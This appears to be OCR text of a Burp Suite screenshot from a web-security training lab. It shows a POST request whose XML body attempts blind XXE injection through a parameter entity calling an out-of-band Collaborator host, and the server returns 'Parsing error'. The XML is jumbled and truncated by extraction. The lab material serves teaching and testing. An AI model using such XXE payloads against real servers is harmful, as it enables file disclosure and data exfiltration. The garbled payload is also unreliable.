 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac071fb61f381c5080de08e0004a00d9.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac071fb61f381c5080de08e0004a00d9.web-security-academy.net/
8 Content-Type: application/xml
9 Origin: https://ac071fb61f381c5080de08e0004a00d9.web-security-academy.net
10 Content-Length: 223
11 Connection: close
12 Cookie: session=eee6SjyU1tR5KJSuKZbtWpS8bOBdqqjG
13
14 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
<!DOCTYPE stockCheck [
15 <!ENTITY % ignite SYSTEM "http://s1ulcr5bkhigg2xuqemn4tqg379xxm.burpc
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"